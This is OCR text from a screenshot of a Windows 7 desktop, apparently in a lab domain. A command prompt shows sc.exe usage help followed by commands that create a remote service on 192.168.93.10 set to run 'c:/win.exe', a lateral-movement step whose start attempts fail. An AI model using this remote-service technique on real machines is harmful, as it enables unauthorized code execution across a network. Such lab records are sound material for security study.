 Recycle Bin
Administrator: C:\Windows\system32\cmd.exe
Search Control Panel
h Local Di
(default = demand)
error= <normal|severe|critical|ignore>
(default = normal)
binPath= <BinaryPathName>
group= <LoadOrderGroup>
tag= <yes|no>
depend= <Dependencies(separated by / (forward slash))>
obj= <AccountName|ObjectName>
(default = LocalSystem)
DisplayName= <display name>
password= <password>
C:\>sc \\192.168.93.10 create web binpath= "cmd.exe /c c:/win.exe"
[SC] CreateService SUCCESS
C:\>sc \\192.168.93.10 start web
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
C:\>sc \\192.168.93.10 start web
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
Change settings
Windows Update
Performance Information and
Tools
Domain: test.org
Windows activation
You must activate today. Activate Windows now
Windows 7
Build 7601
This copy of Windows is not genuine
8:35 PM
11/11/2023